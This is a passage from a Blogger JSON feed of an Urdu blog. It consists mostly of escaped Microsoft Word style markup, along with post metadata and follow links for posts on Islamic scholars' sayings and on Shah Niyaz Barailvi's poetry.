Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Table Normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin-top:0cm;\n\tmso-para-margin-right:0cm;\n\tmso-para-margin-bottom:10.0pt;\n\tmso-para-margin-left:0cm;\n\tline-height:115%;\n\tmso-pagination:widow-orphan;\n\tfont-size:11.0pt;\n\tfont-family:\"Calibri\",\"sans-serif\";\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:Arial;\n\tmso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"_5clb\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E..:: Follow us on ::..\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/mushahidrazvi1979\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Facebook.jpg\" height=\"79\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEi8LcQvezrT1R0sMdY3fW65X8FEfrSgDHfpk9b9n8I6ncCHf8omz4TyL5ngjvbGTWGLbtSQT2IF10oozk2ythAmqjvY60zkUdvJ0ML8kidh4IOlqAOC_TZB0HWn6lHInxjm2k4xNfhGhOy0yLSxKAc=s0-d\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/mushahidrazvi\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Twitter.jpg\" height=\"67\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEj5ptt-48eskLF7kaiMcryk-lVrbpJkl6XygWcArS4bgZsudnU1WD8joqBUCMIloBTaZkFRkXRgZEwwpa9PcdbF8kPeirWnxBtBHaEBC_tFb3Vd-BemgbXC5FbjcDseXGMQ9V_OT6p2ok8FJoqNZA=s0-d\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/7248463943750329961\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2020\/09\/ashrafulfuqaha-k-aqwal-e-zarreen.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/7248463943750329961"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/7248463943750329961"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2020\/09\/ashrafulfuqaha-k-aqwal-e-zarreen.html","title":"Ashrafulfuqaha k Aqwal E Zarreen "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1bs3NUEX4NKxYf96CF7e32TtS0kiNBmg_9dBu0Cw-APxyvdEaeNED6EO0BH_dJ9WyVtZmIX-TfzlqWQ1R5Rp-iRyr2Ur1UzdVzs6_Oi1QgQ8KeYe9AFWekDbQxPBA2uC0SZAH3LrGegE\/s72-c\/1599892415167.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-4790430105887162361"},"published":{"$t":"2020-09-07T07:25:00.003-07:00"},"updated":{"$t":"2020-09-07T07:25:28.070-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ادبی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تبصرے،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تعارف علماے اہل سنت،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مضامین: اردو،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مہمان مضامین: اردو،"}],"title":{"type":"text","$t":"Shah Niyaz Barailvi Ki Shaeri Nigah E Ishq O Masti Me"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: right;\"\u003E\u0026nbsp;\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-US\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EAR-SA\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   